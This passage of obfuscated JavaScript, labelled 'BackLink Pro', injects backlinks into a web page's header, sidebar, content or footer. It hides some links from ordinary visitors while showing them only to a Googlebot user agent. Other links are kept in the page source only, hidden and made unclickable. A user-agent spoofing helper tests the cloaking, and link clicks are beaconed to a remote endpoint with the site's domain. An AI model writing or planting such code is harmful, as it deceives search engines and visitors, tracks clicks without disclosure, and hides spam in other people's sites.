_0x230d89=_0x523900[_0x1f882e(0x253)]("a");console[_0x1f882e(0x21c)](_0x1f882e(0x258)+_0x4de73b+_0x1f882e(0x22b)+_0x230d89[_0x1f882e(0x20c)]+_0x1f882e(0x263));}};if(_0x3d58b2(_0x38ebf0)||_0x188886(_0x38ebf0)){_0x5e9d41(_0x38ebf0);return;}if(Array[_0x5b1f19(0x244)](_0x38ebf0)&&_0x38ebf0[_0x5b1f19(0x20c)]&&_0x38ebf0[_0x5b1f19(0x1e6)](_0x12ae8e=>typeof _0x12ae8e===_0x5b1f19(0x257)&&/<\s*a[\s>]/i[_0x5b1f19(0x216)](_0x12ae8e))){_0x5e9d41(_0x38ebf0[_0x5b1f19(0x26c)](""));return;}if(_0x168716(_0x38ebf0)||Array[_0x5b1f19(0x244)](_0x38ebf0)&&_0x38ebf0[_0x5b1f19(0x1e6)](_0x31ae8a=>_0x31ae8a instanceof Node)){_0x5e9d41(_0x38ebf0);return;}if(typeof _0x38ebf0===_0x5b1f19(0x257))try{const _0x3fdad3=JSON[_0x5b1f19(0x230)](_0x38ebf0);_0x38ebf0=_0x3fdad3;}catch(_0x4ffb8f){try{let _0x43799a=_0x38ebf0[_0x5b1f19(0x256)](/-/g,"+")[_0x5b1f19(0x256)](/_/g,"/");while(_0x43799a[_0x5b1f19(0x20c)]%0x4)_0x43799a+="=";const _0x10e019=atob(_0x43799a),_0x49ec85=decodeURIComponent(Array[_0x5b1f19(0x228)]["map"]["call"](_0x10e019,function(_0x5b7943){const _0x473b90=_0x5b1f19;return"%"+("00"+_0x5b7943[_0x473b90(0x1e7)](0x0)[_0x473b90(0x21b)](0x10))["slice"](-0x2);})["join"](""));if(_0x188886(_0x49ec85)){_0x5e9d41(_0x49ec85);return;}_0x38ebf0=JSON[_0x5b1f19(0x230)](_0x49ec85);}catch(_0x4129ab){}}const _0x491767=document[_0x5b1f19(0x23f)]("div");_0x491767["className"]=_0x7f36f1[_0x5b1f19(0x25e)]+"\x20"+_0x7f36f1[_0x5b1f19(0x25e)]+"-"+_0x4de73b,_0x491767[_0x5b1f19(0x241)](_0x5b1f19(0x265),_0x4de73b),_0x491767["style"][_0x5b1f19(0x279)]=_0x5b1f19(0x25a),_0x38ebf0[_0x5b1f19(0x24d)]((_0x2e867d,_0x14beaf)=>{const _0x431eb2=_0x5b1f19,_0x52cfe0=_0x2e867d[_0x431eb2(0x233)]||_0x431eb2(0x238),_0x263d28=document[_0x431eb2(0x23f)]("a");_0x263d28[_0x431eb2(0x236)]=_0x2e867d["url"],_0x263d28[_0x431eb2(0x240)]=_0x2e867d[_0x431eb2(0x1e2)],_0x263d28[_0x431eb2(0x249)]=_0x2e867d[_0x431eb2(0x249)]||_0x2e867d["anchor"],_0x263d28[_0x431eb2(0x219)]=_0x2e867d["target"]||_0x431eb2(0x226),_0x263d28[_0x431eb2(0x241)](_0x431eb2(0x231),_0x52cfe0);_0x2e867d[_0x431eb2(0x27c)]&&_0x2e867d[_0x431eb2(0x27c)]!=="dofollow"&&(_0x263d28[_0x431eb2(0x27c)]=_0x2e867d["rel"]);if(_0x52cfe0===_0x431eb2(0x1e5))_0x263d28[_0x431eb2(0x1de)][_0x431eb2(0x279)]=_0x431eb2(0x24a),_0x263d28["setAttribute"]("aria-hidden","true"),_0x263d28[_0x431eb2(0x241)](_0x431eb2(0x25f),"-1"),_0x263d28["addEventListener"](_0x431eb2(0x276),function(_0x584296){const _0xf48af6=_0x431eb2;return _0x584296[_0xf48af6(0x225)](),_0x584296["stopPropagation"](),![];});else _0x52cfe0===_0x431eb2(0x206)?_0x16a1ff()?(_0x263d28[_0x431eb2(0x1de)][_0x431eb2(0x279)]=_0x431eb2(0x1f4),_0x263d28["addEventListener"](_0x431eb2(0x25b),function(){const _0x29b324=_0x431eb2;this["style"]["textDecoration"]=_0x29b324(0x210),this[_0x29b324(0x1de)]["color"]=_0x29b324(0x20e);}),_0x263d28[_0x431eb2(0x260)](_0x431eb2(0x22d),function(){const _0x428b7e=_0x431eb2;this["style"]["textDecoration"]=_0x428b7e(0x201),this[_0x428b7e(0x1de)][_0x428b7e(0x252)]="#0066cc";})):(_0x263d28[_0x431eb2(0x1de)][_0x431eb2(0x279)]="\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20visibility:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20",_0x263d28[_0x431eb2(0x241)](_0x431eb2(0x1fe),_0x431eb2(0x242))):(_0x263d28["style"][_0x431eb2(0x279)]=_0x431eb2(0x24f),_0x263d28[_0x431eb2(0x260)]("mouseenter",function(){const _0x382524=_0x431eb2;this[_0x382524(0x1de)][_0x382524(0x27a)]=_0x382524(0x210),this[_0x382524(0x1de)][_0x382524(0x252)]="#004499";}),_0x263d28[_0x431eb2(0x260)](_0x431eb2(0x22d),function(){const _0x1b068f=_0x431eb2;this[_0x1b068f(0x1de)]["textDecoration"]=_0x1b068f(0x201),this["style"][_0x1b068f(0x252)]=_0x1b068f(0x24c);}));_0x52cfe0!==_0x431eb2(0x1e5)&&_0x263d28[_0x431eb2(0x260)](_0x431eb2(0x276),function(){const _0x3ab580=_0x431eb2;_0x1e2d76(_0x2e867d[_0x3ab580(0x1ed)]);});_0x491767[_0x431eb2(0x259)](_0x263d28);if(_0x14beaf<_0x38ebf0[_0x431eb2(0x20c)]-0x1&&_0x52cfe0!==_0x431eb2(0x1e5)){const _0x9a0149=_0x38ebf0[_0x14beaf+0x1];if(!_0x9a0149[_0x431eb2(0x233)]||_0x9a0149[_0x431eb2(0x233)]==="normal"||_0x9a0149[_0x431eb2(0x233)]===_0x431eb2(0x206)&&_0x16a1ff()){const _0x19fabe=document[_0x431eb2(0x23f)](_0x431eb2(0x222));_0x19fabe[_0x431eb2(0x240)]="\x20Â·\x20",_0x19fabe[_0x431eb2(0x1de)]["cssText"]=_0x431eb2(0x26f),_0x491767[_0x431eb2(0x259)](_0x19fabe);}}}),_0x2e9c9a(_0x491767,_0x4de73b);if(_0x7f36f1[_0x5b1f19(0x270)]){const _0x2bca8e=_0x38ebf0[_0x5b1f19(0x26a)](_0x25b529=>!_0x25b529[_0x5b1f19(0x233)]||_0x25b529["display_mode"]===_0x5b1f19(0x238))[_0x5b1f19(0x20c)],_0x2f45b8=_0x38ebf0[_0x5b1f19(0x26a)](_0x3d1d0d=>_0x3d1d0d[_0x5b1f19(0x233)]===_0x5b1f19(0x206))[_0x5b1f19(0x20c)],_0x1f9bd1=_0x38ebf0[_0x5b1f19(0x26a)](_0x3283aa=>_0x3283aa[_0x5b1f19(0x233)]===_0x5b1f19(0x1e5))[_0x5b1f19(0x20c)];console[_0x5b1f19(0x21c)](_0x5b1f19(0x1e1)+_0x4de73b+":"),console[_0x5b1f19(0x21c)](_0x5b1f19(0x246)+_0x2bca8e+_0x5b1f19(0x263)),console[_0x5b1f19(0x21c)](_0x5b1f19(0x1f8)+_0x2f45b8+_0x5b1f19(0x263)),console[_0x5b1f19(0x21c)]("-\x20Source\x20Only:\x20"+_0x1f9bd1+_0x5b1f19(0x263)),console[_0x5b1f19(0x21c)](_0x5b1f19(0x23c));}}function _0x2e9c9a(_0x7e1604,_0x31c7d0){const _0x289f68=_0x51b974;let _0x1d5e0d=null;switch(_0x31c7d0){case _0x289f68(0x229):_0x1d5e0d=document["querySelector"]("header")||document[_0x289f68(0x208)](_0x289f68(0x1ee))||document[_0x289f68(0x208)](_0x289f68(0x1fd))||document["body"];break;case"sidebar":_0x1d5e0d=document[_0x289f68(0x208)]("aside")||document[_0x289f68(0x208)](".sidebar")||document[_0x289f68(0x208)](_0x289f68(0x214))||document["body"];break;case"content":_0x1d5e0d=document[_0x289f68(0x208)](_0x289f68(0x254))||document[_0x289f68(0x208)](".content")||document[_0x289f68(0x208)]("article")||document[_0x289f68(0x1fb)];break;case _0x289f68(0x264):default:_0x1d5e0d=document[_0x289f68(0x208)](_0x289f68(0x264))||document[_0x289f68(0x208)]("#footer")||document[_0x289f68(0x208)](".footer")||document[_0x289f68(0x1fb)];break;}if(_0x1d5e0d){_0x31c7d0===_0x289f68(0x264)?_0x1d5e0d[_0x289f68(0x259)](_0x7e1604):_0x1d5e0d[_0x289f68(0x1eb)](_0x7e1604,_0x1d5e0d[_0x289f68(0x1fc)]);if(_0x7f36f1[_0x289f68(0x270)]){const _0x190161=_0x7e1604[_0x289f68(0x253)]("a");console[_0x289f68(0x21c)](_0x289f68(0x212)+_0x190161[_0x289f68(0x20c)]+_0x289f68(0x22c)+_0x31c7d0);}}}function _0x4e352f(){const _0x4c7c90=_0x51b974,_0x106fe9=document[_0x4c7c90(0x253)]("."+_0x7f36f1[_0x4c7c90(0x25e)]);_0x106fe9[_0x4c7c90(0x24d)](_0x4eacc9=>_0x4eacc9[_0x4c7c90(0x234)]());}function _0x1e2d76(_0x15ce18){const _0x59a77a=_0x51b974;if(navigator["sendBeacon"]){const _0x52c5cd=_0x7f36f1[_0x59a77a(0x1e4)]+_0x59a77a(0x1e9)+encodeURIComponent(siteDomain)+_0x59a77a(0x23d)+encodeURIComponent(_0x15ce18);navigator["sendBeacon"](_0x52c5cd),_0x7f36f1[_0x59a77a(0x270)]&&console[_0x59a77a(0x21c)](_0x59a77a(0x239),_0x15ce18);}}function _0x28144d(){const _0x3c6b63=_0x51b974;document[_0x3c6b63(0x25d)]===_0x3c6b63(0x1ea)?document[_0x3c6b63(0x260)](_0x3c6b63(0x273),_0x2ab239):setTimeout(_0x2ab239,0x12c);}typeof jQuery!==_0x51b974(0x20f)?jQuery(document)[_0x51b974(0x272)](_0x2ab239):_0x28144d(),window[_0x51b974(0x1f0)]=function(){const _0x3c5d7c=_0x51b974;console[_0x3c5d7c(0x21c)](_0x3c5d7c(0x269)),_0x2ab239();},window["antigutkhaDebug"]=function(_0x87b92d=!![]){const _0x1ba5fd=_0x51b974;_0x7f36f1[_0x1ba5fd(0x270)]=_0x87b92d;if(_0x87b92d){console[_0x1ba5fd(0x21c)](_0x1ba5fd(0x1ef)),console[_0x1ba5fd(0x21c)]("[BackLink\x20Pro]\x20User\x20Agent:",navigator["userAgent"]),console[_0x1ba5fd(0x21c)](_0x1ba5fd(0x21e),_0x16a1ff()),console[_0x1ba5fd(0x21c)](_0x1ba5fd(0x1f1),siteDomain);const _0x2c0841=document[_0x1ba5fd(0x253)](_0x1ba5fd(0x218));console[_0x1ba5fd(0x21c)]("[BackLink\x20Pro]\x20Found\x20"+_0x2c0841[_0x1ba5fd(0x20c)]+_0x1ba5fd(0x271)),_0x2c0841[_0x1ba5fd(0x24d)](_0x42ee56=>{const _0x52cebd=_0x1ba5fd,_0x236d45=_0x42ee56["getAttribute"]("data-display-mode"),_0x47ede2=window[_0x52cebd(0x261)](_0x42ee56)[_0x52cebd(0x1f3)]!==_0x52cebd(0x201);console[_0x52cebd(0x21c)]("-\x20["+_0x236d45+"]\x20"+_0x42ee56[_0x52cebd(0x236)]+_0x52cebd(0x267)+_0x47ede2+")");}),_0x2ab239();}else console[_0x1ba5fd(0x21c)](_0x1ba5fd(0x1db));},window[_0x51b974(0x235)]=function(){const _0x24cb24=_0x51b974;console["log"](_0x24cb24(0x1ff));const _0x2da600=navigator["userAgent"];Object[_0x24cb24(0x266)](navigator,"userAgent",{"get":function(){const _0x56cdfe=_0x24cb24;return _0x56cdfe(0x211);},"configurable":!![]}),_0x2ab239(),setTimeout(()=>{const _0x3554be=_0x24cb24;Object["defineProperty"](navigator,_0x3554be(0x20d),{"get":function(){return _0x2da600;},"configurable":!![]}),console["log"](_0x3554be(0x1e3));},0x1388);},window[_0x51b974(0x237)]=function(){const _0x3a94c8=_0x51b974,_0x18aee6=document["querySelectorAll"](_0x3a94c8(0x218));console["log"](_0x3a94c8(0x26b)+_0x18aee6[_0x3a94c8(0x20c)]+_0x3a94c8(0x223));const _0x5dda36={"normal":0x0,"googlebot_only":0x0,"source_only":0x0};return _0x18aee6[_0x3a94c8(0x24d)](_0x495a90=>{const _0x25cf5b=_0x3a94c8,_0x5cf2d6=_0x495a90["getAttribute"](_0x25cf5b(0x231))||_0x25cf5b(0x238);_0x5dda36[_0x5cf2d6]++,_0x495a90[_0x25cf5b(0x1de)][_0x25cf5b(0x22e)]="1",_0x495a90[_0x25cf5b(0x1de)]["position"]=_0x25cf5b(0x1f7),_0x495a90[_0x25cf5b(0x1de)]["display"]=_0x25cf5b(0x278),_0x495a90[_0x25cf5b(0x1de)]["visibility"]=_0x25cf5b(0x204),_0x495a90[_0x25cf5b(0x1de)][_0x25cf5b(0x1dc)]=_0x25cf5b(0x213),_0x495a90["style"][_0x25cf5b(0x207)]="auto",_0x495a90[_0x25cf5b(0x1de)][_0x25cf5b(0x1f2)]=_0x25cf5b(0x213),_0x495a90[_0x25cf5b(0x1de)]["overflow"]=_0x25cf5b(0x204),_0x495a90[_0x25cf5b(0x1de)][_0x25cf5b(0x248)]="2px\x20solid\x20red",_0x495a90[_0x25cf5b(0x1de)][_0x25cf5b(0x1fa)]=_0x25cf5b(0x22a),_0x495a90[_0x25cf5b(0x1de)][_0x25cf5b(0x21d)]=_0x25cf5b(0x200),console[_0x25cf5b(0x21c)](_0x25cf5b(0x275)+_0x5cf2d6+"]\x20"+_0x495a90["href"]+"\x20("+_0x495a90["textContent"]+")");}),console["log"]("Statistics:",_0x5dda36),console[_0x3a94c8(0x21c)]("Note:\x20All\x20links\x20temporarily\x20visible\x20with\x20yellow\x20background\x20and\x20red\x20border"),_0x18aee6;},window["antigutkhaCheckSource"]=function(){const _0x273cc9=_0x51b974,_0x4bf507=document["querySelectorAll"](_0x273cc9(0x26e));console["log"]("[BackLink\x20Pro]\x20Found\x20"+_0x4bf507[_0x273cc9(0x20c)]+_0x273cc9(0x22f)),_0x4bf507["forEach"]((_0x565595,_0x1c2272)=>{const _0x163d38=_0x273cc9,_0x34324d=_0x565595[_0x163d38(0x20a)]("data-position"),_0x5b2997=_0x565595[_0x163d38(0x253)]("a");console["log"](_0x163d38(0x1d9)+(_0x1c2272+0x1)+"\x20("+_0x34324d+_0x163d38(0x21a)+_0x5b2997[_0x163d38(0x20c)]+_0x163d38(0x263)),_0x5b2997[_0x163d38(0x24d)](_0x4746ab=>{const _0x449f49=_0x163d38,_0x2176f4=_0x4746ab[_0x449f49(0x20a)]("data-display-mode");console["log"](_0x449f49(0x203)+_0x2176f4+"]\x20"+_0x4746ab[_0x449f49(0x236)]);});});};}()));